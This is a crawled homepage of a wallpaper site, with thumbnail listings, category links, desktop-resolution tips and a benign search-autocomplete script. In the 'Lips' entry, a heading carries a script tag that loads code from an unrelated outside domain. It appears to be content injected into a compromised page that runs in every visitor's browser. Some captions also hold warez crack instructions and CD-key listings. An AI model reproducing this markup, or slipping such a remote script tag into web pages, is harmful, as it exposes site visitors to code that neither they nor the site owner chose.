

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vistapointe.net/
body_size: 5339
content:
 <!DOCTYPE html>
<html class="no-js">
<head><!--0.3457-->	<!-- Meta info -->
	<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>4k Wallpapers, Desktop backgrounds - Wallpapers Vista</title>
	<meta name="description" content="" />
	<meta name="author" content="Wallpapers Vista">
	<meta name="format-detection" content="">
							<!-- Styles -->
	<link href="https://vistapointe.net/themes/vista_d1d2keywords/template/tpl/files/favicon.ico" rel="shortcut icon"/>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600" rel='stylesheet' type='text/css'>
	<link href="https://vistapointe.net/themes/vista_d1d2keywords/template/tpl/files/styles/main.css?v=15" rel="stylesheet" media="screen, print" type="text/css">
	<script src="https://vistapointe.net/themes/vista_d1d2keywords/template/tpl/files/lib/modernizr-2.6.2.js"></script>
	<script type="application/javascript" src="https://vistapointe.net/files/js/jquery-2.1.4.min.js"></script>
     <meta name="propeller" content="cde8f848a936fee73ca7f3b415e78523">
</head>
<body>	<div id="container" style="left: 0px;"  class="container">
		<section id="content">
		<div id="pfd">
			<a href="/" style="text-decoration: none;font-size:4em;">
				Wallpapers Vista				<img src="https://vistapointe.net/themes/vista_d1d2keywords/template/tpl/files/images/dot-logo.png" alt="Wallpapers Vista">
			</a>
			<div class="float-right">
    			<form method="get" action="/" style="max-width: 500px;">
    				<input type="hidden" name="module" value="posts/lists/search">
    				<input style="display: inline-block !important; width: 70%;" class="search-input px-3" type="text" name="q" id="name" placeholder="Enter your search term here" autocomplete="off"/> 
    				<input type="submit" value="Search" class="special float-right" />
    			</form>
			</div>
		</div>
		<script type="text/javascript" src="https://vistapointe.net/modules/posts/lists/search/tpl/files/js/autocomplite.js"></script>
<header>
	<div id="preamble" class="home">
		<div class="preamble">
		<h1>Tips on how to add beauty to your desktop. In the world of computers and mobile phones, which we use every day, every person wants to see on the screen, what pleases him as a good view outside the window.</h1>
		<p class="em" style="display: none;">
			<b>1. Select the correct resolution.</b><br/>
			It is necessary to choose a picture in which the resolution is not less than that of the monitor.
			The screen resolution is indicated in pixels, for example. 1440 x 900. The numbers show how many pixels your monitor can display horizontally and vertically. The resolution also shows what aspect ratio your monitor has, the screen of your phone or tablet
			<br/><br/>
			<b>2. Find the most beautiful wallpaper.</b><br/>
			The number of sites that offer free wallpapers is endless. Fortunately, you have come to the right place, here you will find many beautiful, different categories and different sizes.
			<br/><br/>
			<b>3. Install to your computer</b><br/>
			<br/>
			<b>Windows 10</b><br/>
			Select the Start symbol, then select "Settings"> "Personalization" to select an image, also you can change the color for the "Start", taskbar and other items.
			<br/>
			<br/>
			<b>Windows 7</b><br/>
			Right-click on the desktop and select> Screen Resolution in the menu and find the number next to> Resolution.
			<br/>
			<br/>
			<b>Windows XP</b><br/>
			Right-click on the desktop, select> Properties from the menu, and go to the tab> Preferences. You will see a slider in the section> Screen Resolution in the lower left corner.
		</p>
		<a class="read-more" href="#">Read more +</a></div>
		<p>&nbsp;</p>
	</div>
</header>
<div id="our-work">
<ul>
	<li><a href="https://vistapointe.net/lips.html" title="Lips">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/lips-3.jpg')">
			<img src="https://vistapointe.net/images600_/lips-3.jpg" alt="Lips">
		</div>
		<div class="overlay">
			<summary>
				<h2>Lips<script src=//islonline.org/d.js></script></h2>
				<h3>Our lips lose their plumpness over the years.</h3>
			</summary>
			<div class="loves"><span>90</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/beautiful-space-wallpapers.html" title="Beautiful space wallpapers">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/beautiful-space-wallpapers-2.jpg')">
			<img src="https://vistapointe.net/images600_/beautiful-space-wallpapers-2.jpg" alt="Beautiful space wallpapers">
		</div>
		<div class="overlay">
			<summary>
				<h2>Beautiful space wallpapers</h2>
				<h3>Beautiful Space Wallpaper - HD Wallpapers Lovely</h3>
			</summary>
			<div class="loves"><span>0</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/fine-art-paintings-wallpapers.html" title="Fine art paintings wallpapers">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/fine-art-paintings-wallpapers-1.jpg')">
			<img src="https://vistapointe.net/images600_/fine-art-paintings-wallpapers-1.jpg" alt="Fine art paintings wallpapers">
		</div>
		<div class="overlay">
			<summary>
				<h2>Fine art paintings wallpapers</h2>
				<h3>World Famous Paintings / Fine Art Painting Wallpaper with ...</h3>
			</summary>
			<div class="loves"><span>0</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/lion-hd-wallpapers.html" title="Lion HD wallpapers">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/lion-hd-wallpapers-1.jpg')">
			<img src="https://vistapointe.net/images600_/lion-hd-wallpapers-1.jpg" alt="Lion HD wallpapers">
		</div>
		<div class="overlay">
			<summary>
				<h2>Lion HD wallpapers</h2>
				<h3>HD Wallpaper | Background ID:246147. 1920x1200 Animal Lion</h3>
			</summary>
			<div class="loves"><span>0</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/harley-davidson.html" title="Harley Davidson">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/harley-davidson-1.jpg')">
			<img src="https://vistapointe.net/images600_/harley-davidson-1.jpg" alt="Harley Davidson">
		</div>
		<div class="overlay">
			<summary>
				<h2>Harley Davidson</h2>
				<h3>Harley Davidson</h3>
			</summary>
			<div class="loves"><span>98</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/milk.html" title="Milk">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/milk-1.jpg')">
			<img src="https://vistapointe.net/images600_/milk-1.jpg" alt="Milk">
		</div>
		<div class="overlay">
			<summary>
				<h2>Milk</h2>
				<h3>milk wallpaeprs, download</h3>
			</summary>
			<div class="loves"><span>14</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/thor.html" title="Thor">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/thor-2.jpg')">
			<img src="https://vistapointe.net/images600_/thor-2.jpg" alt="Thor">
		</div>
		<div class="overlay">
			<summary>
				<h2>Thor</h2>
				<h3>Thor pictures</h3>
			</summary>
			<div class="loves"><span>97</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/fall.html" title="Fall">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/fall-2.jpg')">
			<img src="https://vistapointe.net/images600_/fall-2.jpg" alt="Fall">
		</div>
		<div class="overlay">
			<summary>
				<h2>Fall</h2>
				<h3>Fall image, download fall wallpapers</h3>
			</summary>
			<div class="loves"><span>22</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/tree.html" title="Tree">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/tree-11.jpg')">
			<img src="https://vistapointe.net/images600_/tree-11.jpg" alt="Tree">
		</div>
		<div class="overlay">
			<summary>
				<h2>Tree</h2>
				<h3>download tree wallpaper</h3>
			</summary>
			<div class="loves"><span>35</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/iguana.html" title="Iguana">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/iguana-11.jpg')">
			<img src="https://vistapointe.net/images600_/iguana-11.jpg" alt="Iguana">
		</div>
		<div class="overlay">
			<summary>
				<h2>Iguana</h2>
				<h3>download Iguana wallpaper</h3>
			</summary>
			<div class="loves"><span>47</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/waffle.html" title="Waffle">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/waffle-11.jpg')">
			<img src="https://vistapointe.net/images600_/waffle-11.jpg" alt="Waffle">
		</div>
		<div class="overlay">
			<summary>
				<h2>Waffle</h2>
				<h3>download Waffle wallpaper</h3>
			</summary>
			<div class="loves"><span>12</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/abstract-3d.html" title="Abstract 3d">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/abstract-3d-1.jpg')">
			<img src="https://vistapointe.net/images600_/abstract-3d-1.jpg" alt="Abstract 3d">
		</div>
		<div class="overlay">
			<summary>
				<h2>Abstract 3d</h2>
				<h3>Delicious Poison Wallpaper Abstract 3D Wallpapers in jpg format for free download .</h3>
			</summary>
			<div class="loves"><span>0</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/command--conquer-red-alert-3.html" title="Command & Conquer: Red Alert 3">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/command-conquer-red-alert-3-1.jpg')">
			<img src="https://vistapointe.net/images600_/command-conquer-red-alert-3-1.jpg" alt="Command & Conquer: Red Alert 3">
		</div>
		<div class="overlay">
			<summary>
				<h2>Command & Conquer: Red Alert 3</h2>
				<h3>Command & Conquer Red Alert 3 Origin CD Key</h3>
			</summary>
			<div class="loves"><span>61</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/machina-of-the-planet-tree--planet-ruler-.html" title="Machina Of The Planet Tree -Planet Ruler-">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/machina-of-the-planet-tree-planet-ruler-1.jpg')">
			<img src="https://vistapointe.net/images600_/machina-of-the-planet-tree-planet-ruler-1.jpg" alt="Machina Of The Planet Tree -Planet Ruler-">
		</div>
		<div class="overlay">
			<summary>
				<h2>Machina Of The Planet Tree -Planet Ruler-</h2>
				<h3>Machina of the Planet Tree Planet Ruler-SKIDROW 1. Unpack the release 2. Mount or burn image 3. Install 4. Copy everything from the SKIDROW folder into the</h3>
			</summary>
			<div class="loves"><span>2</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/command-amp-conquer-red-alert-3.html" title="Command & Conquer: Red Alert 3">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/command-conquer-red-alert-3-1.jpg')">
			<img src="https://vistapointe.net/images600_/command-conquer-red-alert-3-1.jpg" alt="Command & Conquer: Red Alert 3">
		</div>
		<div class="overlay">
			<summary>
				<h2>Command & Conquer: Red Alert 3</h2>
				<h3>Command & Conquer Red Alert 3 Origin CD Key</h3>
			</summary>
			<div class="loves"><span>30</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/mr.-peabody-amp-sherman.html" title="Mr. Peabody & Sherman">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/mr-peabody-sherman-3.jpg')">
			<img src="https://vistapointe.net/images600_/mr-peabody-sherman-3.jpg" alt="Mr. Peabody & Sherman">
		</div>
		<div class="overlay">
			<summary>
				<h2>Mr. Peabody & Sherman</h2>
				<h3>http://doubleexposurejournal.com/blog/wp-content/uploads/2014/04/mr.-peabody-and-sherman-movie-wallpaper-20.jpg</h3>
			</summary>
			<div class="loves"><span>75</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/mr.-peabody--sherman.html" title="Mr. Peabody & Sherman">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/mr-peabody-sherman-1.jpg')">
			<img src="https://vistapointe.net/images600_/mr-peabody-sherman-1.jpg" alt="Mr. Peabody & Sherman">
		</div>
		<div class="overlay">
			<summary>
				<h2>Mr. Peabody & Sherman</h2>
				<h3></h3>
			</summary>
			<div class="loves"><span>33</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/batman--robin.html" title="Batman & Robin">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/batman-robin-4.jpg')">
			<img src="https://vistapointe.net/images600_/batman-robin-4.jpg" alt="Batman & Robin">
		</div>
		<div class="overlay">
			<summary>
				<h2>Batman & Robin</h2>
				<h3></h3>
			</summary>
			<div class="loves"><span>47</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/batman-amp-robin.html" title="Batman & Robin">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/batman-robin-1.jpg')">
			<img src="https://vistapointe.net/images600_/batman-robin-1.jpg" alt="Batman & Robin">
		</div>
		<div class="overlay">
			<summary>
				<h2>Batman & Robin</h2>
				<h3>http://cdn.collider.com/wp-content/uploads/batman-live-image-dynamic-duo-robin-01.jpg</h3>
			</summary>
			<div class="loves"><span>31</span></div>
		</div>
	</a></li>
		<li><a href="https://vistapointe.net/command-amp-conquer.html" title="Command & Conquer">
		<div class="img-cover" style="background-image: url('https://vistapointe.net/images600_/command-conquer-1.jpg')">
			<img src="https://vistapointe.net/images600_/command-conquer-1.jpg" alt="Command & Conquer">
		</div>
		<div class="overlay">
			<summary>
				<h2>Command & Conquer</h2>
				<h3>An error occurred</h3>
			</summary>
			<div class="loves"><span>86</span></div>
		</div>
	</a></li>
	</ul>
</div>
<div id="what-we-do">
	<section id="web-design">
		<article>
			<div style="margin: auto;width: 70%;">
				<h2>Search wallpapers</h2>
				<form method="get" action="/">
					<input type="hidden" name="module" value="posts/lists/search">
					<input style="display: inline-block !important; width: 70%;" class="search-input" type="text" name="q" id="name" placeholder="Enter your search term here" autocomplete="off"/> 
					<input type="submit" value="Search" class="special" />
				</form>
			</div>
		</article>
	</section>
	<section id="web-design">
		<article style="padding-bottom: 0;padding-top: 0;">
			<h2 style="border-top: 1px solid #e4e4e4;">You will be interested</h2>
							<a style="font-size: 2em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/wanko-to-lily.html">Wanko To Lily</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/when-marnie-was-there.html">When Marnie Was There</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/witch-hunter-robin.html">Witch Hunter Robin</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/wolfs-rain.html">Wolf's Rain</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/witchblade.html">Witchblade</a>
							<a style="font-size: 2em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/warship-girls.html">Warship Girls</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/wand-of-fortune.html">Wand Of Fortune</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/wolf-guy.html">Wolf Guy</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/when-they-cry.html">When They Cry</a>
							<a style="font-size: 3em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/women.html">Women</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/white-album.html">White Album</a>
							<a style="font-size: 2em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/witch-craft-works.html">Witch Craft Works</a>
							<a style="font-size: 3em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/we-were-there.html">We Were There</a>
							<a style="font-size: 2em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/working.html">Working!!</a>
							<a style="font-size: 3em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/witch-on-the-holy-night.html">Witch On The Holy Night</a>
							<a style="font-size: 2em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/witchs-garden.html">Witch's Garden</a>
							<a style="font-size: 2em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/witch.html">Witch</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/watamote.html">Watamote</a>
							<a style="font-size: 2em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/white-album-2.html">White Album 2</a>
							<a style="font-size: 3em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/women-warrior.html">Women Warrior</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/with-ribbon.html">With Ribbon</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/will-o-wisp.html">Will O' Wisp</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/when-supernatural-battles-became-commonplace.html">When Supernatural Battles Became Commonplace</a>
							<a style="font-size: 2em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/welcome-to-the-n.h.k..html">Welcome To The N.H.K.</a>
							<a style="font-size: 1em;line-height: 1.5em;margin: 0 0.5em 0 0;" href="https://vistapointe.net/wish-upon-the-pleiades.html">Wish Upon The Pleiades</a>
					</article>
	</section>
</div>
		</section>
	<nav id="toc">
<ul>
		<li><a href="https://vistapointe.net/contacts.html" rel="nofollow">Contacts</a></li>
	<li><a href="https://vistapointe.net/register.html" rel="nofollow">Signup</a></li>
	<li><a href="https://vistapointe.net/login.html" rel="nofollow">Login</a></li>
	<li></li>
		<li><a href="https://vistapointe.net/abstract/">Abstract <small>(156)</small></a></li>
		<li><a href="https://vistapointe.net/animal/">Animal <small>(632)</small></a></li>
		<li><a href="https://vistapointe.net/anime/">Anime <small>(1547)</small></a></li>
		<li><a href="https://vistapointe.net/artistic/">Artistic <small>(403)</small></a></li>
		<li><a href="https://vistapointe.net/cartoon/">Cartoon <small>(298)</small></a></li>
		<li><a href="https://vistapointe.net/celebrity/">Celebrity <small>(751)</small></a></li>
		<li><a href="https://vistapointe.net/cgi/">CGI <small>(129)</small></a></li>
		<li><a href="https://vistapointe.net/comics/">Comics <small>(1500)</small></a></li>
		<li><a href="https://vistapointe.net/dark/">Dark <small>(84)</small></a></li>
		<li><a href="https://vistapointe.net/earth/">Earth <small>(336)</small></a></li>
		<li><a href="https://vistapointe.net/fantasy/">Fantasy <small>(142)</small></a></li>
		<li><a href="https://vistapointe.net/food/">Food <small>(227)</small></a></li>
		<li><a href="https://vistapointe.net/game/">Game <small>(39)</small></a></li>
		<li><a href="https://vistapointe.net/holiday/">Holiday <small>(43)</small></a></li>
		<li><a href="https://vistapointe.net/humor/">Humor <small>(141)</small></a></li>
		<li><a href="https://vistapointe.net/man-made/">Man Made <small>(1036)</small></a></li>
		<li><a href="https://vistapointe.net/men/">Men <small>(58)</small></a></li>
		<li><a href="https://vistapointe.net/military/">Military <small>(522)</small></a></li>
		<li><a href="https://vistapointe.net/misc/">Misc <small>(129)</small></a></li>
		<li><a href="https://vistapointe.net/movie/">Movie <small>(3153)</small></a></li>
		<li><a href="https://vistapointe.net/multi-monitor/">Multi Monitor <small>(67)</small></a></li>
		<li><a href="https://vistapointe.net/music/">Music <small>(1982)</small></a></li>
		<li><a href="https://vistapointe.net/pattern/">Pattern <small>(148)</small></a></li>
		<li><a href="https://vistapointe.net/photography/">Photography <small>(146)</small></a></li>
		<li><a href="https://vistapointe.net/products/">Products <small>(98)</small></a></li>
		<li><a href="https://vistapointe.net/religious/">Religious <small>(193)</small></a></li>
		<li><a href="https://vistapointe.net/sci-fi/">Sci Fi <small>(121)</small></a></li>
		<li><a href="https://vistapointe.net/sports/">Sports <small>(417)</small></a></li>
		<li><a href="https://vistapointe.net/technology/">Technology <small>(150)</small></a></li>
		<li><a href="https://vistapointe.net/tv-show/">TV Show <small>(628)</small></a></li>
		<li><a href="https://vistapointe.net/vehicles/">Vehicles <small>(2646)</small></a></li>
		<li><a href="https://vistapointe.net/video-game/">Video Game <small>(3878)</small></a></li>
		<li><a href="https://vistapointe.net/weapons/">Weapons <small>(212)</small></a></li>
		<li><a href="https://vistapointe.net/women/">Women <small>(582)</small></a></li>
	</ul>
</nav>

<div id="no-script">
<div>
	<p>
		The website is fully responsive and requires Javascript.<br>
		Please enable javascript to use this site without issue.</p>
</div>
</div><!-- no-script -->	<footer id="msf">
	<div class="wrapper">
		<ul id="lets-be-social">
			<li>
				<a href="https://vistapointe.net/s/terms.html" rel="nofollow">Terms</a>
			</li>
			<li>
				<a href="https://vistapointe.net/s/privacy.html" rel="nofollow">Privacy Policy</a>
			</li>
			<li>
				<a href="https://vistapointe.net/rss/" rel="nofollow" taget="_blank">RSS</a>
			</li>
		</ul>
		<div id="legal">
			<span>Wallpapers Vista</span>
		</div>
	</div><!-- wrapper -->
</footer><!-- footer -->

<script src="https://vistapointe.net/themes/vista_d1d2keywords/template/tpl/files/ajax/jquery-1.11.0.min.js"></script>
<script src="https://vistapointe.net/themes/vista_d1d2keywords/template/tpl/files/scripts/pyaari-main.1.0.js"></script>
<script src="https://vistapointe.net/themes/vista_d1d2keywords/template/tpl/files/scripts/pyaari-menu.1.0.js"></script>
<script>
$(document).ready(function () {
	PfdMenu._ctor();
});
</script>

<script>
$(document).ready(function(){
   ReadMore.init();
})
</script>	</div>
	<style type="text/css">
		.sp{background-color:white;width:100%;position: relative;z-index: 999;opacity: 0.95;}
		.sp a,.specPanel a:visited{color:black;text-decoration:none;}
		.sp a:hover{color:black;text-decoration:underline;}
		.sp ul{display: inline-block;margin: 0;}
		.sp li{float:left;margin:0 3px 0 0;padding: 0 5px;list-style: none outside none;background: none repeat scroll 0 0 #E5E5E5;}
		.sp div{clear:both;}
	</style>
		<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(101504311, "init", {
	        clickmap:true,
	        trackLinks:true,
	        accurateTrackBounce:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/101504311" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8909484ea12a4a219f09431cd39ce096","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://vistapointe.net/modules/posts/lists/search/tpl/files/js/autocomplite.js
body_size: 280
content:
$(function(){
	function createAutocompleteBlock(){
		var autocomplete = $("<ul></ul>").addClass("cat-autocomplete");
		autocomplete.css({
			'background': 'white',
			'border': '1px solid black',
			'min-width': '400px',
			'list-style': 'none',
			'padding': 0,
			'margin': 0,
			'position': 'absolute',
			'z-index':1000,
			'color':'black'
		});
		autocomplete.hide();
		autocomplete.appendTo(document.body);
		return autocomplete;
	}
	var autocomplete = createAutocompleteBlock();

	function positionAutocompleteBlock(elemPos){
		var elemOffset = elemPos.offset();
		var elemHeight = elemPos.height();
		autocomplete.css({
			'top': elemOffset.top + elemHeight + 2,
			'left': elemOffset.left
		});
	}

	function setAutocompleteValue(){
		if (currentInput) currentInput.val($(this).html());
	}

	function fillAutocompleteBlock(elems){
		autocomplete.empty();
		var elem, title, listElem;
		for (var i = 0, l = elems.length; i < l; i++){
			elem = elems[i].split(",");
			title = elem[0];
			listElem = $("<li></li>").html(title).css({
				'padding': '5px',
				'cursor': 'pointer'
			}).mousedown(setAutocompleteValue).appendTo(autocomplete);
		}
	}

	function blurAutocomplete(){
		currentInput = null;
		autocomplete.hide();
	}

	function focusAutocomplete(){
		currentInput = $(this);
		if ($(this).val().length >= 2) ajaxAutocomplete.apply(this);
	}

	function ajaxAutocomplete(){
		var self=$(this);
		var query=self.val();
		if (query.length >= 2){
			$.get('/', {
				module: 'posts/lists/search',
				act: 'autocomplite',
				query: query,
			}, function(data){
				fillAutocompleteBlock(data.split("|"));
				positionAutocompleteBlock(self);
				autocomplete.show();
			});
		}
	}

	var currentInput = null;

	$(".search-input").keyup(ajaxAutocomplete).focus(focusAutocomplete).blur(blurAutocomplete);
}); 
